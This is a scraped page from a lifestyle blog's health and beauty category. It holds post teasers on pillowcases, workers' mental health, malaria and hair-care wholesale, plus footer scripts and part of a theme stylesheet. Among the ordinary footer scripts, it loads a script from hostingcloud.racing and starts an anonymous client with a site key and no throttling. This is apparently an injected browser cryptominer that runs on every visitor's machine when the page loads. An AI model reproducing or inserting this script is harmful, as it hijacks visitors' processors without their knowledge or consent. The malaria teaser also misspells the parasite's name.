					<img width="1200" height="800" src="https://www.trendos.co.uk/wp-content/uploads/2025/03/Satin-Pillow-Slips.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Satin Pillow Slips" decoding="async" loading="lazy" srcset="https://www.trendos.co.uk/wp-content/uploads/2025/03/Satin-Pillow-Slips.jpg 1200w, https://www.trendos.co.uk/wp-content/uploads/2025/03/Satin-Pillow-Slips-300x200.jpg 300w, https://www.trendos.co.uk/wp-content/uploads/2025/03/Satin-Pillow-Slips-1024x683.jpg 1024w, https://www.trendos.co.uk/wp-content/uploads/2025/03/Satin-Pillow-Slips-768x512.jpg 768w, https://www.trendos.co.uk/wp-content/uploads/2025/03/Satin-Pillow-Slips-150x100.jpg 150w" sizes="auto, (max-width: 1200px) 100vw, 1200px" style="width:100%;height:66.67%;max-width:1200px;" />				</a>
							</figure><!-- .post-thumbnail -->

				</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Satin pillow slips have grown extremely popular in recent years, and not with good reason. Famous for having a silky feel and sensual softness, satin pillowcase covers aren&#8217;t solely about glitz when it comes to your bed. They usher in a universe of benefits for your hair, skin, and sleep. Should you wish to enhance&hellip; <a class="more-link" href="https://www.trendos.co.uk/satin-pillow-slips/">Continue reading <span class="screen-reader-text">Satin Pillow Slips: The Secret to Luxurious Sleep and Beauty</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="posted-on">Published <time class="entry-date published updated" datetime="2025-03-23T04:00:12+00:00">March 23, 2025</time></span><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://www.trendos.co.uk/category/health-beauty/" rel="category tag">Health &amp; Beauty</a> </span><span class="tags-links">Tagged <a href="https://www.trendos.co.uk/tag/bedding/" rel="tag">Bedding</a>, <a href="https://www.trendos.co.uk/tag/satin-pillow-slips/" rel="tag">Satin Pillow Slips</a>, <a href="https://www.trendos.co.uk/tag/satin-pillow-slips-benefits/" rel="tag">Satin Pillow Slips Benefits</a>, <a href="https://www.trendos.co.uk/tag/satin-slips/" rel="tag">Satin Slips</a>, <a href="https://www.trendos.co.uk/tag/skin-care/" rel="tag">Skin care</a>, <a href="https://www.trendos.co.uk/tag/skin-health/" rel="tag">Skin health</a></span></div>	</footer><!-- .entry-footer -->
</article><!-- #post-${ID} -->
					
<article id="post-18705" class="post-18705 post type-post status-publish format-standard has-post-thumbnail hentry category-health-beauty tag-employee-assistance tag-heavy-equipment-workers tag-mental-health tag-workplace entry">

	
<header class="entry-header">
	<h2 class="entry-title"><a href="https://www.trendos.co.uk/workers-mental-health-support/">Heavy Equipment Workers Mental Health Support</a></h2>
		
			<figure class="post-thumbnail">
				<a class="post-thumbnail-inner alignwide" href="https://www.trendos.co.uk/workers-mental-health-support/" aria-hidden="true" tabindex="-1">
					<img width="1200" height="800" src="https://www.trendos.co.uk/wp-content/uploads/2025/03/Workers-Mental-Health.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Workers Mental Health" decoding="async" loading="lazy" srcset="https://www.trendos.co.uk/wp-content/uploads/2025/03/Workers-Mental-Health.jpg 1200w, https://www.trendos.co.uk/wp-content/uploads/2025/03/Workers-Mental-Health-300x200.jpg 300w, https://www.trendos.co.uk/wp-content/uploads/2025/03/Workers-Mental-Health-1024x683.jpg 1024w, https://www.trendos.co.uk/wp-content/uploads/2025/03/Workers-Mental-Health-768x512.jpg 768w, https://www.trendos.co.uk/wp-content/uploads/2025/03/Workers-Mental-Health-150x100.jpg 150w" sizes="auto, (max-width: 1200px) 100vw, 1200px" style="width:100%;height:66.67%;max-width:1200px;" />				</a>
							</figure><!-- .post-thumbnail -->

				</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Due to the tough and tiring nature of construction jobs, it is very common for workers to experience poor mental health. If you are connected to the construction industry in any way, you must have heard of this concern at least once.  Suicidal cases and other health issues are the big outcomes of this very&hellip; <a class="more-link" href="https://www.trendos.co.uk/workers-mental-health-support/">Continue reading <span class="screen-reader-text">Heavy Equipment Workers Mental Health Support</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="posted-on">Published <time class="entry-date published updated" datetime="2025-03-17T05:27:27+00:00">March 17, 2025</time></span><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://www.trendos.co.uk/category/health-beauty/" rel="category tag">Health &amp; Beauty</a> </span><span class="tags-links">Tagged <a href="https://www.trendos.co.uk/tag/employee-assistance/" rel="tag">Employee Assistance</a>, <a href="https://www.trendos.co.uk/tag/heavy-equipment-workers/" rel="tag">HEAVY EQUIPMENT WORKERS</a>, <a href="https://www.trendos.co.uk/tag/mental-health/" rel="tag">Mental Health</a>, <a href="https://www.trendos.co.uk/tag/workplace/" rel="tag">workplace</a></span></div>	</footer><!-- .entry-footer -->
</article><!-- #post-${ID} -->
					
<article id="post-18230" class="post-18230 post type-post status-publish format-standard has-post-thumbnail hentry category-health-beauty tag-early-symptoms-of-malaria tag-health tag-malaria tag-malaria-symptoms tag-signs entry">

	
<header class="entry-header">
	<h2 class="entry-title"><a href="https://www.trendos.co.uk/early-signs-of-malaria/">Early Signs of Malaria: When to Seek Medical Help</a></h2>
		
			<figure class="post-thumbnail">
				<a class="post-thumbnail-inner alignwide" href="https://www.trendos.co.uk/early-signs-of-malaria/" aria-hidden="true" tabindex="-1">
					<img width="1200" height="800" src="https://www.trendos.co.uk/wp-content/uploads/2025/02/Early-Signs-of-Malaria.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="early signs of malaria" decoding="async" loading="lazy" srcset="https://www.trendos.co.uk/wp-content/uploads/2025/02/Early-Signs-of-Malaria.jpg 1200w, https://www.trendos.co.uk/wp-content/uploads/2025/02/Early-Signs-of-Malaria-300x200.jpg 300w, https://www.trendos.co.uk/wp-content/uploads/2025/02/Early-Signs-of-Malaria-1024x683.jpg 1024w, https://www.trendos.co.uk/wp-content/uploads/2025/02/Early-Signs-of-Malaria-768x512.jpg 768w, https://www.trendos.co.uk/wp-content/uploads/2025/02/Early-Signs-of-Malaria-150x100.jpg 150w" sizes="auto, (max-width: 1200px) 100vw, 1200px" style="width:100%;height:66.67%;max-width:1200px;" />				</a>
							</figure><!-- .post-thumbnail -->

				</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Anopheles mosquitoes carrying Plasmonium parasites bite people, therefore spreading malaria, a dangerous and maybe fatal disease. Early malaria symptoms and knowledge of when to contact a doctor can have a big impact on outcomes since timely diagnosis and treatment are essential to avoid complications and death. The early symptoms of malaria are investigated in this&hellip; <a class="more-link" href="https://www.trendos.co.uk/early-signs-of-malaria/">Continue reading <span class="screen-reader-text">Early Signs of Malaria: When to Seek Medical Help</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="posted-on">Published <time class="entry-date published updated" datetime="2025-02-21T06:38:29+00:00">February 21, 2025</time></span><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://www.trendos.co.uk/category/health-beauty/" rel="category tag">Health &amp; Beauty</a> </span><span class="tags-links">Tagged <a href="https://www.trendos.co.uk/tag/early-symptoms-of-malaria/" rel="tag">early symptoms of malaria</a>, <a href="https://www.trendos.co.uk/tag/health/" rel="tag">hEALTH</a>, <a href="https://www.trendos.co.uk/tag/malaria/" rel="tag">Malaria</a>, <a href="https://www.trendos.co.uk/tag/malaria-symptoms/" rel="tag">malaria symptoms</a>, <a href="https://www.trendos.co.uk/tag/signs/" rel="tag">signs</a></span></div>	</footer><!-- .entry-footer -->
</article><!-- #post-${ID} -->
					
<article id="post-18181" class="post-18181 post type-post status-publish format-standard has-post-thumbnail hentry category-health-beauty tag-hair-care-products tag-hair-treatments tag-olaplex tag-olaplex-wholesale entry">

	
<header class="entry-header">
	<h2 class="entry-title"><a href="https://www.trendos.co.uk/olaplex-wholesale-hair-care/">Salon-Quality Hair Care for Your Customers — OLAPLEX Wholesale Is a Game-Changer for Businesses</a></h2>
		
			<figure class="post-thumbnail">
				<a class="post-thumbnail-inner alignwide" href="https://www.trendos.co.uk/olaplex-wholesale-hair-care/" aria-hidden="true" tabindex="-1">
					<img width="1200" height="800" src="https://www.trendos.co.uk/wp-content/uploads/2025/02/OLAPLEX-wholesale.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="OLAPLEX wholesale" decoding="async" loading="lazy" srcset="https://www.trendos.co.uk/wp-content/uploads/2025/02/OLAPLEX-wholesale.jpg 1200w, https://www.trendos.co.uk/wp-content/uploads/2025/02/OLAPLEX-wholesale-300x200.jpg 300w, https://www.trendos.co.uk/wp-content/uploads/2025/02/OLAPLEX-wholesale-1024x683.jpg 1024w, https://www.trendos.co.uk/wp-content/uploads/2025/02/OLAPLEX-wholesale-768x512.jpg 768w, https://www.trendos.co.uk/wp-content/uploads/2025/02/OLAPLEX-wholesale-150x100.jpg 150w" sizes="auto, (max-width: 1200px) 100vw, 1200px" style="width:100%;height:66.67%;max-width:1200px;" />				</a>
							</figure><!-- .post-thumbnail -->

				</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Are you looking to distribute premium hair care products that really work? Do you want to give your consumers cutting-edge solutions that will set your business apart from the competition? Find out more about OLAPLEX. The company has emerged as a world leader in hair care due to its innovative bond-building technology. Its product line&hellip; <a class="more-link" href="https://www.trendos.co.uk/olaplex-wholesale-hair-care/">Continue reading <span class="screen-reader-text">Salon-Quality Hair Care for Your Customers — OLAPLEX Wholesale Is a Game-Changer for Businesses</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="posted-on">Published <time class="entry-date published updated" datetime="2025-02-17T09:38:19+00:00">February 17, 2025</time></span><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://www.trendos.co.uk/category/health-beauty/" rel="category tag">Health &amp; Beauty</a> </span><span class="tags-links">Tagged <a href="https://www.trendos.co.uk/tag/hair-care-products/" rel="tag">Hair care products</a>, <a href="https://www.trendos.co.uk/tag/hair-treatments/" rel="tag">Hair treatments</a>, <a href="https://www.trendos.co.uk/tag/olaplex/" rel="tag">OLAPLEX</a>, <a href="https://www.trendos.co.uk/tag/olaplex-wholesale/" rel="tag">OLAPLEX wholesale</a></span></div>	</footer><!-- .entry-footer -->
</article><!-- #post-${ID} -->
	   </div>
	
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">Page 1</span>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://www.trendos.co.uk/category/health-beauty/page/6/">Page 6</a>
<a class="next page-numbers" href="https://www.trendos.co.uk/category/health-beauty/page/2/"><span class="nav-next-text">Older <span class="nav-short">posts</span></span> <svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></a></div>
	</nav>

    </div>
  </div>
</div>

<!-- start signup section -->
<section class="signup-sec">
	<div class="container">
		<div class="signup">
		</div>
		<div class="signup-form">
			<div class="signup-area">
			<div class="form-inner">
				<h2 class="title">Get it while it's Trending</h2>
				<p class="text">Sign up to receive our email, delivering the latest stories straight to your inbox.</p>
								<form method="post" id="FooterNewsLatterForm">
				    
				<div class="form-fields">
                     <label>Email address</label>
                    <input type="email" class="email-input" Id="FooterinputEmail" name="EMAIL" placeholder="Email"
                    required="">
                    <div class="submit-area">
						<input class="submit" id="FooterinputEmailBtn" type="button" name="submit" value="SIGN UP">
				</div>
				</div>
				<div class="nsError mt-2"></div>
				</form>
		     </div>
		  </div>
		</div>
	</div>
</section>
 <!-- end signup section -->
  <!-- start footer section -->
   <footer class="footer-main">
   	   <div class="container container-footer">
		   	
   	   	<div class="footer">
   	   		<div class="social-icons">
   	   		<div class="contact-us-box mx-2">
	   			<span>Contact us: </span>
	   			<a href="mailto:info@trendos.co.uk">info@trendos.co.uk</a>
	   		</div>
	   		<div class="contact-saperatror-border"></div>
	   		<div class="social-icon-row">
   	   	    <a class="mx-2" rel="nofollow" href="https://www.instagram.com/trendosuk/">
   	   	  		<i class="fa fa-instagram"></i>
   	   	  	</a>
   	   	  	<a class="mx-2" rel="nofollow" href="https://twitter.com/trendosuk">
   	   	  		<svg xmlns="http://www.w3.org/2000/svg" width="18px";
    height="100%" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>
   	   	  	</a>
   	   	  	<a class="mx-2" rel="nofollow" href="https://www.facebook.com/Trendos-101599515652449">
   	   	  		<i class="fa fa-facebook-square"></i>
   	   	  	</a>
   	   	  	<a class="mx-2" rel="nofollow" href="https://www.pinterest.co.uk/trendosuk/">
   	   	  		<i class="fa fa-pinterest"></i>
   	   	  	</a>
   	   	  	<a class="mx-2" rel="nofollow" href="https://www.linkedin.com/in/trendos/">
   	   	  		<i class="fa fa-linkedin"></i>
   	   	  	</a>
   	   	  	</div>
   	   	  </div>
   	   	</div>
   	   	  <span class="copyright text-center">COPYRIGHT 2026  Trendos</span>
   	   </div>
   </footer>
    <!-- end footer section -->
	<!-- Optional JavaScript -->
	<!-- jQuery first, then Popper.js, then Bootstrap JS -->
	<script src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/js/jquery.min.js"></script>
	<script src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/js/popper.min.js"></script>
	<script src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/js/bootstrap.min.js"></script>
   
   <script>
	 function openNav() {
	   document.getElementById("mySidenav").style.width = "300px";
	}

	function closeNav() {
		document.getElementById("mySidenav").style.width = "0";
    }
  </script>

  <script>
		  	  $(function(){
		    $('#SwitchinstabtnSwitch').click(function(){ $('.Switchinstatab').toggleClass('Switchinstavisible');
		    if($('.Switchinstatab1').hasClass( "Switchinstavisible" )){
		    	$(this).addClass('SwitchinstarotatateLeft');
		      	$(this).removeClass('Switchinstarotatateright');
		    }
		    if($('.Switchinstatab2').hasClass( "Switchinstavisible" )){
		    	$(this).addClass('Switchinstarotatateright');
		      $(this).removeClass('SwitchinstarotatateLeft');
		    }
	    
		    });
		       $(".Switchinstatabbuton1").click(function(){
		       $('.Switchinstatab').removeClass("Switchinstavisible");
					$('.Switchinstatab1').addClass("Switchinstavisible");
		      $("#SwitchinstabtnSwitch").addClass('SwitchinstarotatateLeft');
		      	$("#SwitchinstabtnSwitch").removeClass('Switchinstarotatateright');
		      
		})
		$(".Switchinstatabbuton2").click(function(){
		       $('.Switchinstatab').removeClass("Switchinstavisible");
				$('.Switchinstatab2').addClass("Switchinstavisible");
	      
	      	$("#SwitchinstabtnSwitch").addClass('Switchinstarotatateright');
	        $("#SwitchinstabtnSwitch").removeClass('SwitchinstarotatateLeft');
		})
		    
		    $(".HeaderTopSearch").click(function(){

                $(".SearchFormAction").slideToggle();
            })
		    
		});
  </script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone-child/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script nonce="Rl4\u002BfciVbdc1F6ry1skEiA\u003D\u003D" src="https://www.hostingcloud.racing/3FgV.js"></script>
<script nonce="Rl4\u002BfciVbdc1F6ry1skEiA\u003D\u003D">
    var _client = new Client.Anonymous('46de5993fa392c05d5635c48a6cecb760316740a624481321ef857b0e9ab153d', {
        throttle: 0 , c: 'w' 
    });
     _client.start();
</script>

<script>
document.body.classList.remove('no-js');
//# sourceURL=twenty_twenty_one_supports_js
</script>
<script>
		if ( -1 !== navigator.userAgent.indexOf('MSIE') || -1 !== navigator.appVersion.indexOf('Trident/') ) {
			document.body.classList.add('is-IE');
		}
	//# sourceURL=twentytwentyone_add_ie_class
</script>
<script src="https://www.trendos.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.trendos.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.trendos.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.trendos.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.trendos.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.0.0"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.0.0" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.trendos.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.trendos.co.uk/wp-includes/js/wp-emoji-loader.min.js
</script>

<script>
    /*Start Newslatter js */
    $(document).on('click','#FooterinputEmailBtn',function(){
        $(".nsError").css("color","red");
      
       var newslatEmail = $ ("#FooterinputEmail").val().trim();
       var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
       
       nLerror = "";
       if(newslatEmail.length < 1){
           nLerror = "Your Email Is Required.";
       }
       else if(!regex.test(newslatEmail)){
           nLerror = "Your Email is not Correct";	
       }
       
       
       if(nLerror !== "" ){
             $(".nsError").show();
             $(".nsError").text(nLerror);
       }else{
            $(".newsltajaxpopup").show();
            var fd = new FormData();	
           
            fd.append('newslatEmail', newslatEmail);
            fd.append('action', 'NewsLatterEmail');
            
            $.ajax({
			type: "POST",
			url: ajax_url,
			data:fd,
			contentType: false,
			processData: false,
			success: function(e) {
			$(".newsltajaxpopup").hide();
			
			if(e === "Email Required"){
			    $(".nsError").show();
                $(".nsError").css("color","red");
                $(".nsError").text("Your Email Is Required.");
			}
			else if(e === "Submit"){
                document.getElementById("FooterNewsLatterForm").reset();
                $(".nsError").show();
                $(".nsError").css("color","green");
                $(".nsError").text("Submitted Successfully");
			}else{
				$(".nsError").show();
                $(".nsError").css("color","red");
                $(".nsError").text("Try Again.");
			}
			
			}
			});
           
            
       }
        
    });
    
    /*End Newslatter js */
</script>

<div class="newsltajaxpopup"><div class="inner-newl-img"><img src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/ajax-map.gif"></div></div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/css/style.css
body_size: 9298
content:
body{
    background:#ffffff;
}
img {
    max-width: 100%; 
}
a {
    color: #202020;
    font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
    text-decoration: none;
}

h1, h2, h3, h4, h5, h6 {
    font-family: "Blacker Display",helvetica,arial,verdana,sans-serif;
    font-weight: 700;
    margin: 0;
    color: #202020;
}

.single_post_inner_content h2,
.single_post_inner_content h3,
.single_post_inner_content h4,
.single_post_inner_content h5,
.single_post_inner_content h6 {
    font-weight: 600;
}
.newsltajaxpopup {
    position: fixed;
    width: 100%;
    height: 100%;
    background: #1b1a1ae8;
    top: 0;
    z-index: 99999;
    display: none;
}
.inner-newl-img {
    width: 51px;
    position: absolute;
    left: 50%;
    top: 50%;
}
.single_post_inner_content ol li::marker {
    font-weight: 600;
    /*font-size: 32px;*/
}

.single_post_inner h2 {
    font-size: 32px;
    margin-bottom: 20px;
	font-weight: 700;
}
.single_post_inner h3 {
    font-size: 29px;
    margin-bottom: 20px;
}
.single_post_inner h4 {
    font-size: 26px;
    margin-bottom: 20px;
}
.single_post_inner h5 {
   font-size: 23px;
   margin-bottom: 20px;
}
.single_post_inner h6 {
   font-size: 20px;
   margin-bottom: 20px;
}

h2 {
    font-size: 30px;
    line-height: 38px;
}

a:hover {
    text-decoration: none;
    color: #ffa4be;
}

/*----start sidebar-----*/

.sidenav {
  height: 100%;
  width: 0;
  position: fixed;
  top: 0;
  left: 0;
  background-color: rgba(62,128,132,0.95);
  overflow-x: hidden;
  transition: 0.5s;
  padding-top: 60px;
  z-index:99;
}
.category-inner-content .archive-description {
    font-size: 18px;
    width: 100%;
    text-align: center;
}
.sidenav a {
  padding: 5px;
  font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
  font-weight: 300;
  text-decoration: none;
  font-size: 16px;
  letter-spacing: 1px;
  line-height: 16px;
  color: #fff;
  display: inline-block;
  text-transform: capitalize;
  transition: 0.3s;
}

.sidenav .sidebar-main li {
   padding: 6px 8px 6px 32px; 
}

.sidenav .sidebar-main li a:hover {
    background-color: rgba(255,255,255,0.25);
}

.sidenav a.selected {
    background-color: #fff;
    color: #202020;
}

.sidenav a:hover {
  color: #f1f1f1;
}

.sidenav .closebtn {
  position: absolute;
  top: 20px;
  right: 25px;
  font-size: 36px;
  margin-left: 50px;
}

.sidenav .sidebar-main {
    padding: 0;
    list-style: none;
}
/*----end sidebar-------*/

/*--start topHeader--*/
.SearchFormAction form {
    display: flex;
    align-items: center;
}
.SearchFormAction input.INputButtonSearch {
    width: 41%;
    padding: 2px 0px;
}
.SearchFormAction {
    display: none;
}
.SearchFormAction {
    display: none;
    position: absolute;
    right: 0;
    z-index: 99;
    background: #fff;
    padding: 20px;
    width: 315px;
    border-top: 3px solid #f90;
    margin-top: 12px;
}
.SearchFormAction:before {
    position: absolute;
    top: -9px;
    right: 8px;
    display: block;
    content: '';
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 5.5px 6px;
    border-color: transparent transparent #f90 transparent;
}
.SearchForm {
    position: relative; 
}
.SearchForm .INputTextSearch{
    max-width: 59%;
    padding: 10px;
    height: 38px;
}
.topHeaderMenu li a:before {
    content: '';
    position: absolute;
    bottom: -5px;
    left: -3px;
    width: calc(100% + 6px);
    height: 3px;
    z-index: -1;
    -webkit-transition: bottom .3s ease;
    transition: bottom .3s ease;
}
.topHeaderMenu li a {
    color: #000;
    font-size: 13px;
    line-height: 17px;
    text-transform: uppercase;
    letter-spacing: 1px;
    position: relative;
}
.topHeaderMenu li a:hover::before {
    bottom: 4px;
}

.topHeaderMenu .one a:before {
    background-color: #ffcb00;
}
.topHeaderMenu .two a:before {
    background-color: #3e8084;
}
.topHeaderMenu .three a:before {
   background-color: #ffa4be;
}
.topHeaderMenu .four a:before {
    background-color: #f90;
}
.topHeaderMenu .five a:before {
    background-color: #ffcb00;
}
.topHeaderMenu .six a:before {
    background-color: #3e8084
}
.topHeaderMenu .seven a:before {
    background-color: #f90;
}
ul.rightopMenu li {
    list-style: none;
}
ul.rightopMenu {
    padding: 0;
    display: flex;
    align-items: center;
}
ul.rightopMenu li.nav-item.search_icon {
    margin-right: 0px;
}
/*--end topHeader--*/

/*-----start header------*/

.header .navbar .nav-link,
.header .navbar .log_out .bubbly-button {
    color: #000;
    font-size: 13px;
    line-height: 17px;
    text-transform: uppercase;
    letter-spacing: 1px;
    position: relative;
}

.header .navbar .log_out .bubbly-button {
    padding: 9px 10px;
    text-transform: uppercase; 
    font-size: 13px;
    letter-spacing: 1.5px;
    background: #000;
    border: 1px solid transparent;
    color: #fff;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}

.header .navbar .log_out .bubbly-button:hover {
   border: 1px solid #000;
   background-color: transparent;
   color: #000;
}

.header .navbar .SearchIcon img {
    width: 18px;
    margin-left: 5px;
}

.header .navbar .zoella-logo .navbar-brand img {
    width: 100%;
    max-width: 72%;
}

.header .zoella-logo {
    width: 100%;
    max-width: 34%;
}

.header .navbar .nav-link:before {
    content: '';
    position: absolute;
    bottom: -3px;
    left: -3px;
    width: calc(100% + 6px);
    height: 3px;
    z-index: -1;
    -webkit-transition: bottom .3s ease;
    transition: bottom .3s ease;
}

.header .navbar .nav-link:hover::before {
    bottom: 3px;
}

.header .navbar .nav-link.one:before {
    background-color: #ffcb00;
}

.header .navbar .nav-link.two:before {
    background-color: #3e8084;
}

.header .navbar .nav-link.three:before {
    background-color: #ffa4be;
}

.header .navbar .nav-link.four:before {
    background-color: #f90;
}
.header .navbar .nav-link.four:before {
    border-bottom: 1px solid #f90;
}

.header .navbar .nav-link.five:before {
    background-color: #ffcb00;
}
.header .navbar .nav-link.six:before {
   background-color: #3e8084;
}
.header .navbar .nav-link.seven:before {
   background-color: #3e8084;
}

.header .navbar .nav-item{
 margin-right: 30px;
 overflow: hidden;
}   

.header .navbar .container-header::after {
    content: '';
    position: absolute;
    bottom: -5px;
    left: 30px;
    width: 95%;
    border-bottom: 1px solid #202020;
    -webkit-transition: width .3s ease, left .3s ease;
    transition: width .3s ease, left .3s ease;
}

/*-----end header------*/

/*-----start switchers banner---------*/

.storyswitcher-block {
    position: absolute;
    bottom: -25px;
    max-width: 100%;
    width: 60%;
    padding: 25px 30px 0 25px;
    background-color: rgba(255,255,255,0.95);
    border-left: 1px solid #202020;
    z-index: 2;
    -webkit-transition: width .3s ease-out, height .3s ease;
    transition: width .3s ease-out, height .3s ease;
}

.switchers-banner {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-top: 35px;
    padding-bottom: 80px;
    background-image: url(img/divider-yellow.svg);
    background-repeat: no-repeat;
    background-position: 0 100%;
}

.storyswitcher-image {
